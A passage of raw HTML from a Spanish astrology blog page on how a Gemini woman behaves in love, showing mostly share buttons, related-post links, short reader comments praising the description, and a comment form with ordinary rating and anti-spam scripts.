class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>602</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><div data-theia-post-slider-options='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_1926&quot;,&quot;nav&quot;:&quot;.theiaPostSlider_nav&quot;,&quot;navText&quot;:&quot;&quot;,&quot;helperText&quot;:&quot;&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;simple&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Volver&quot;,&quot;nextText&quot;:&quot;Sigue leyendo&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/horoscopomariarosales.com\/como-es-la-mujer-geminis-cuando-se-enamora\/&quot;,&quot;postId&quot;:1926,&quot;refreshAds&quot;:true,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;page&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/horoscopomariarosales.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:10,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-84.699 -172.947 465.395 742.462\&quot;&gt;&lt;path d=\&quot;M0 198.283q0 7.428 5.428 12.857l212 212q5.428 5.429 12.857 5.429 7.429 0 12.857-5.429l47.428-47.428q5.428-5.428 5.428-12.857 0-7.429-5.428-12.857L138.856 198.284 290.57 46.57q5.428-5.428 5.428-12.857 0-7.429-5.428-12.857l-47.428-47.428Q237.714-32 230.285-32q-7.429 0-12.857 5.428l-212 212Q0 190.856 0 198.285z\&quot;\/&gt;&lt;\/svg&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;svg xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot; viewBox=\&quot;-84.699 -172.947 465.395 742.464\&quot;&gt;&lt;path d=\&quot;M0 33.715q0 7.428 5.428 12.857l151.714 151.714L5.428 350Q0 355.428 0 362.857q0 7.429 5.428 12.857l47.428 47.428q5.428 5.428 12.857 5.428 7.429 0 12.857-5.428l212-212q5.428-5.428 5.428-12.857 0-7.429-5.428-12.857l-212-212Q73.142-32 65.713-32q-7.429 0-12.857 5.428L5.428 20.856Q0 26.284 0 33.713z\&quot;\/&gt;&lt;\/svg&gt;&quot;}'
					 data-theia-post-slider-on-change-slide='&quot;&quot;'></div><p>Si quieres conocer otros artículos parecidos a <strong>¿Cómo es la mujer Géminis cuando se enamora?</strong> puedes visitar la categoría .</p>				
	
	</div>

	
		
<span class="social-title">COMPARTE CON TU FAMILIA Y AMIGOS</span>


<div class="social-buttons flexbox">
		
		
	<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" /></svg></a>
	
		
		
	<a title="Facebook Messenger" href="fb-messenger://share/?link=https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/" class="asap-icon-single icon-facebook-m" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 20l1.3 -3.9a9 8 0 1 1 3.4 2.9l-4.7 1" /><path d="M8 13l3 -2l2 2l3 -2" /></svg></a>
	
			
	
		
	<a title="X" href="https://twitter.com/intent/tweet?text=¿Cómo es la mujer Géminis cuando se enamora?&url=https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewBox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z" /><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" /></svg></a>
	
		
	
		
	<a title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/&media=" class="asap-icon-single icon-pinterest" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><line x1="8" y1="20" x2="12" y2="11" /><path d="M10.7 14c.437 1.263 1.43 2 2.55 2c2.071 0 3.75 -1.554 3.75 -4a5 5 0 1 0 -9.7 1.7" /><circle cx="12" cy="12" r="9" /></svg></a>
	
		
	
		
	<a title="WhatsApp" href="https://wa.me/?text=¿Cómo es la mujer Géminis cuando se enamora?%20-%20https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" /> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" /></svg></a>	
	
		
			
			
		
	<a title="Telegram" href="https://t.me/share/url?url=https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/&text=¿Cómo es la mujer Géminis cuando se enamora?" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4" /></svg></a>	

		
	
		
	
		
	
</div>            <div class="comment-respond others-items"><p>Lee también </p></div>
        
        <div class="related-posts">
            
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/la-oracion-perfecta-para-pedir-ayuda-a-tus-guias-espirituales/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/La-Oracion-Perfecta-para-Pedir-Ayuda-a-tus-Guias-Espirituales-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">La Oración Perfecta para Pedir Ayuda a tus Guías Espirituales</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/el-lenguaje-de-los-guias-espirituales-aprende-a-escucharlos/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Lenguaje-de-los-Guias-Espirituales-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">El Lenguaje de los Guías Espirituales: Aprende a Escucharlos</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/7-senales-de-que-tus-guias-espirituales-estan-protegiendote/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Senales-de-que-Tus-Guias-Espirituales-Estan-Protegiendote-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">7 Señales de que Tus Guías Espirituales Están Protegiéndote</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/como-saber-si-un-guia-espiritual-esta-a-tu-lado/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Como-Saber-si-un-Guia-Espiritual-Esta-a-Tu-Lado-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">¿Cómo Saber si un Guía Espiritual Está a Tu Lado?</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/guias-espirituales-y-angeles-cual-es-su-diferencia/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/diferencias-entre-guias-espirituales-y-angeles-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">Guías Espirituales y Ángeles: ¿Cuál es su diferencia?</p>		
						
	</a>
	
</article>
<article class="article-loop asap-columns-2">
	
	<a href="https://horoscopomariarosales.com/meditacion-guiada-para-descubrir-a-tus-guias-espirituales/" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Meditacion-Guiada-para-Descubrir-a-tus-Guias-Espirituales-250x250.jpg');" class="article-image"></div>
			
						
		</div>
		
				
				
		<p class="entry-title">Meditación Guiada para Descubrir a tus Guías Espirituales</p>		
						
	</a>
	
</article>        </div>

    
<div id="comentarios" class="area-comentarios">
	
			
		<ol>
			
			
					<li class="comment even thread-even depth-1 parent" id="comment-139">
				<div id="div-comment-139" class="comment-body">
				<div class="comment-author vcard">
			<img loading="lazy" alt='' src='https://secure.gravatar.com/avatar/004ad5f4ee5fad1dd8a4725a1332a6ab33c282c786d1b64d39454507792e137a?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/004ad5f4ee5fad1dd8a4725a1332a6ab33c282c786d1b64d39454507792e137a?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>			<cite class="fn">Maribel</cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/#comment-139">9 de octubre de 2020 a las 9:38 am</a>		</div>

		<div class="asap-user-comment-text">
<p>Soy Géminis, me habéis descrito 100%</p>
</div>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-139" data-commentid="139" data-postid="1926" data-belowelement="div-comment-139" data-respondelement="respond" data-replyto="Responder a Maribel" aria-label="Responder a Maribel">Responder</a></div>
				</div>
				<ol class="children">
		<li class="comment odd alt depth-2" id="comment-140">
				<div id="div-comment-140" class="comment-body">
				<div class="comment-author vcard">
			<img loading="lazy" alt='' src='https://secure.gravatar.com/avatar/9af8a73363f224cad4a8fe62812d1f162719ce2aebec50f2d5d845ff0645b387?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9af8a73363f224cad4a8fe62812d1f162719ce2aebec50f2d5d845ff0645b387?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>			<cite class="fn">Maria Rosales</cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/#comment-140">11 de octubre de 2020 a las 9:47 am</a>		</div>

		<div class="asap-user-comment-text">
<p>Me alegra ver eso. Mis estudios de los astros me permiten saber la personalidad de cada signo. Espero que sigas leyendo más sobre tu signo en mi blog.</p>
</div>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-140" data-commentid="140" data-postid="1926" data-belowelement="div-comment-140" data-respondelement="respond" data-replyto="Responder a Maria Rosales" aria-label="Responder a Maria Rosales">Responder</a></div>
				</div>
				</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-197">
				<div id="div-comment-197" class="comment-body">
				<div class="comment-author vcard">
			<img loading="lazy" alt='' src='https://secure.gravatar.com/avatar/c080ca978c3506e3af132fe7c5153219cbfa5ccbf35144b0826c16d8be4207f6?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c080ca978c3506e3af132fe7c5153219cbfa5ccbf35144b0826c16d8be4207f6?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' decoding='async'/>			<cite class="fn">Daiana</cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/#comment-197">2 de diciembre de 2020 a las 6:54 pm</a>		</div>

		<div class="asap-user-comment-text">
<p>Hola! Coincide a 100%conmigo me describe tal como soy.. Muchas gracias!!</p>
</div>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-197" data-commentid="197" data-postid="1926" data-belowelement="div-comment-197" data-respondelement="respond" data-replyto="Responder a Daiana" aria-label="Responder a Daiana">Responder</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-454">
				<div id="div-comment-454" class="comment-body">
				<div class="comment-author vcard">
			<img loading="lazy" alt='' src='https://secure.gravatar.com/avatar/714da83d1487985d87a63979deaa0e4952ec1d23173532dba6604e228487c0c0?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/714da83d1487985d87a63979deaa0e4952ec1d23173532dba6604e228487c0c0?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>			<cite class="fn">Sonia</cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/#comment-454">20 de abril de 2021 a las 9:09 am</a>		</div>

		<div class="asap-user-comment-text">
<p>Descripción muy acertada de una Geminiana</p>
</div>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-454" data-commentid="454" data-postid="1926" data-belowelement="div-comment-454" data-respondelement="respond" data-replyto="Responder a Sonia" aria-label="Responder a Sonia">Responder</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-548">
				<div id="div-comment-548" class="comment-body">
				<div class="comment-author vcard">
			<img loading="lazy" alt='' src='https://secure.gravatar.com/avatar/298ac89b34fb77dee4fa184080117903856129db17792b95d1f592114266ccc1?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/298ac89b34fb77dee4fa184080117903856129db17792b95d1f592114266ccc1?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>			<cite class="fn">Patricia</cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/#comment-548">5 de junio de 2021 a las 8:14 pm</a>		</div>

		<div class="asap-user-comment-text">
<p>Me consta que si me dice muchísimas cosas</p>
</div>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-548" data-commentid="548" data-postid="1926" data-belowelement="div-comment-548" data-respondelement="respond" data-replyto="Responder a Patricia" aria-label="Responder a Patricia">Responder</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1 parent" id="comment-719">
				<div id="div-comment-719" class="comment-body">
				<div class="comment-author vcard">
			<img loading="lazy" alt='' src='https://secure.gravatar.com/avatar/d8c7943e05451142e7841a2eebb6b2468934d849c598276e6232abe4a87a7ff5?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d8c7943e05451142e7841a2eebb6b2468934d849c598276e6232abe4a87a7ff5?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>			<cite class="fn">Doris</cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/#comment-719">7 de octubre de 2021 a las 2:19 pm</a>		</div>

		<div class="asap-user-comment-text">
<p>Me encantó, si soy yooooo</p>
</div>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-719" data-commentid="719" data-postid="1926" data-belowelement="div-comment-719" data-respondelement="respond" data-replyto="Responder a Doris" aria-label="Responder a Doris">Responder</a></div>
				</div>
				<ol class="children">
		<li class="comment even depth-2" id="comment-986">
				<div id="div-comment-986" class="comment-body">
				<div class="comment-author vcard">
			<img loading="lazy" alt='' src='https://secure.gravatar.com/avatar/d5dfcc9ca180565e79aea7d26f41bd2cd49f06826bf8b4fe0bbdb43753e1b356?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d5dfcc9ca180565e79aea7d26f41bd2cd49f06826bf8b4fe0bbdb43753e1b356?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>			<cite class="fn">Emperatriz</cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/#comment-986">8 de junio de 2022 a las 4:39 am</a>		</div>

		<div class="asap-user-comment-text">
<p>Completamente de acuerdo,soy geminis y asi soy yooo</p>
</div>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-986" data-commentid="986" data-postid="1926" data-belowelement="div-comment-986" data-respondelement="respond" data-replyto="Responder a Emperatriz" aria-label="Responder a Emperatriz">Responder</a></div>
				</div>
				</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1 parent" id="comment-851">
				<div id="div-comment-851" class="comment-body">
				<div class="comment-author vcard">
			<img loading="lazy" alt='' src='https://secure.gravatar.com/avatar/2a717c4bc90ceb4bfbe95450b0371792f56f4f4d13207aa277273368e38d0e41?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2a717c4bc90ceb4bfbe95450b0371792f56f4f4d13207aa277273368e38d0e41?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>			<cite class="fn">mariaveronicaramos7@gmail.comes tal cual</cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/#comment-851">22 de febrero de 2022 a las 9:47 am</a>		</div>

		<div class="asap-user-comment-text">
<p>Soi géminis!!, es asi si, tal cual!! Lo que dice el artículo!!</p>
</div>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-851" data-commentid="851" data-postid="1926" data-belowelement="div-comment-851" data-respondelement="respond" data-replyto="Responder a mariaveronicaramos7@gmail.comes tal cual" aria-label="Responder a mariaveronicaramos7@gmail.comes tal cual">Responder</a></div>
				</div>
				<ol class="children">
		<li class="comment even depth-2" id="comment-1074">
				<div id="div-comment-1074" class="comment-body">
				<div class="comment-author vcard">
			<img loading="lazy" alt='' src='https://secure.gravatar.com/avatar/87891877022325a868c038fe1b3d96ad7998a5ab330ce7b14bebcc76bf7e1aaf?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/87891877022325a868c038fe1b3d96ad7998a5ab330ce7b14bebcc76bf7e1aaf?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>			<cite class="fn">Minetj</cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/#comment-1074">24 de julio de 2022 a las 3:49 am</a>		</div>

		<div class="asap-user-comment-text">
<p>Totalmente 100% verdad soy totalmente asi</p>
</div>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1074" data-commentid="1074" data-postid="1926" data-belowelement="div-comment-1074" data-respondelement="respond" data-replyto="Responder a Minetj" aria-label="Responder a Minetj">Responder</a></div>
				</div>
				</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-946">
				<div id="div-comment-946" class="comment-body">
				<div class="comment-author vcard">
			<img loading="lazy" alt='' src='https://secure.gravatar.com/avatar/ba05987d23d4f147a44d7029e97c5624581ade90124916433b2906df69f1cf11?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ba05987d23d4f147a44d7029e97c5624581ade90124916433b2906df69f1cf11?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' loading='lazy' decoding='async'/>			<cite class="fn">Soy identica</cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://horoscopomariarosales.com/como-es-la-mujer-geminis-cuando-se-enamora/#comment-946">5 de mayo de 2022 a las 12:56 am</a>		</div>

		<div class="asap-user-comment-text">
<p>Perfectamente descrito.</p>
</div>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-946" data-commentid="946" data-postid="1926" data-belowelement="div-comment-946" data-respondelement="respond" data-replyto="Responder a Soy identica" aria-label="Responder a Soy identica">Responder</a></div>
				</div>
				</li><!-- #comment-## -->
			
		</ol>
	
			
	
		<div id="respond" class="comment-respond">
		<p>Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/como-es-la-mujer-geminis-cuando-se-enamora/#respond" style="display:none;">Cancelar la respuesta</a></small></p><form action="https://horoscopomariarosales.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><input placeholder="Nombre *" id="author" name="author" type="text" value="" size="30" required  />
<div class="fields-wrap"><input placeholder="Correo electrónico *" id="email" name="email" type="text" value="" size="30" required  />
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            const ratings = document.querySelectorAll(".rating input");
            const legend = document.getElementById("rating-legend");
            const legendTexts = ["No es \u00fatil","M\u00e1s o menos","Normal","\u00datil","Muy \u00fatil"];
            const ratingText = "Tu puntuación";
            
            // Configurar la leyenda inicial
            const defaultRating = document.querySelector(".rating input:checked");
            if (defaultRating) {
                legend.innerHTML = ratingText + ": <strong>" + legendTexts[defaultRating.value - 1] + "</strong>";
            } else {
                legend.innerHTML = ratingText + ": <strong>" + legendTexts[2] + "</strong>";
            }

            ratings.forEach(rating => {
                rating.addEventListener("change", function() {
                    const value = this.value;
                    legend.innerHTML = ratingText + ": <strong>" + legendTexts[value - 1] + "</strong>";
                });
            });
        });
    </script>

    <textarea autocomplete="new-password"  placeholder="Comentario" id="fb1999e457"  name="fb1999e457"   cols="45" rows="5" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aa75aef26158cd8a5365e7d92fd73140" );document.getElementById("fb1999e457").setAttribute( "id", "comment" );</script><fieldset class="rating"><input type="radio" id="rating-5" name="rating" value="5"  />
                        <label for="rating-5" title="5 stars">&#9733;</label><input type="radio" id="rating-4" name="rating" value="4" checked />
                        <label for="rating-4" title="4 stars">&#9733;</label><input type="radio" id="rating-3" name="rating" value="3"  />
                        <label for="rating-3" title="3 stars">&#9733;</label><input type="radio" id="rating-2" name="rating" value="2"  />
                        <label for="rating-2" title="2 stars">&#9733;</label><input type="radio" id="rating-1" name="rating" value="1"  />
                        <label for="rating-1" title="1 stars">&#9733;</label></fieldset><div id="rating-legend">Tu puntuación: <strong>Útil</strong></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1926' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>			
	</article>
	
		
	
<aside id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
	
		
	<div class="sticky">
		 
		
	
	<p class="sidebar-title asap-last">Lo más reciente</p>
	<div class="last-post-sidebar"> 
		
	
<article class="article-loop asap-columns-1">
	
	<a href="https://horoscopomariarosales.com/la-oracion-perfecta-para-pedir-ayuda-a-tus-guias-espirituales/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/La-Oracion-Perfecta-para-Pedir-Ayuda-a-tus-Guias-Espirituales-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">La Oración Perfecta para Pedir Ayuda a tus Guías Espirituales</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://horoscopomariarosales.com/el-lenguaje-de-los-guias-espirituales-aprende-a-escucharlos/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Lenguaje-de-los-Guias-Espirituales-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">El Lenguaje de los Guías Espirituales: Aprende a Escucharlos</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://horoscopomariarosales.com/7-senales-de-que-tus-guias-espirituales-estan-protegiendote/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Senales-de-que-Tus-Guias-Espirituales-Estan-Protegiendote-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">7 Señales de que Tus Guías Espirituales Están Protegiéndote</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://horoscopomariarosales.com/como-saber-si-un-guia-espiritual-esta-a-tu-lado/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/Como-Saber-si-un-Guia-Espiritual-Esta-a-Tu-Lado-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">¿Cómo Saber si un Guía Espiritual Está a Tu Lado?</p>						
			
	</a>
	
</article>
<article class="article-loop asap-columns-1">
	
	<a href="https://horoscopomariarosales.com/guias-espirituales-y-angeles-cual-es-su-diferencia/" rel="bookmark">
		
				
		<div class="article-content">

			
			
				

						
			<div style="background-image: url('https://horoscopomariarosales.com/wp-content/uploads/2025/01/diferencias-entre-guias-espirituales-y-angeles-300x140.jpg');" class="article-image"></div>
			
						
		</div>
		
					
		<p class="entry-title">Guías Espirituales y Ángeles: ¿Cuál es su diferencia?</p>						
			
	</a>
	
</article>		
	</div>

		
		
	</div>
		 
		
	
</aside>
	
</main>

 

	
	

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://horoscopomariarosales.com/" rel="home" itemprop="item"><span itemprop="name">Horóscopo Maria Rosales</span></a></li><li ><span itemprop="name">¿Cómo es la mujer Géminis cuando se enamora?</span></li></ul></div>			
	</div>
		
	
	
			
		<span class="go-top"><span>Subir</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	<footer>
	
		<div class="content-footer">

			<div class="widget-content-footer">
				
				
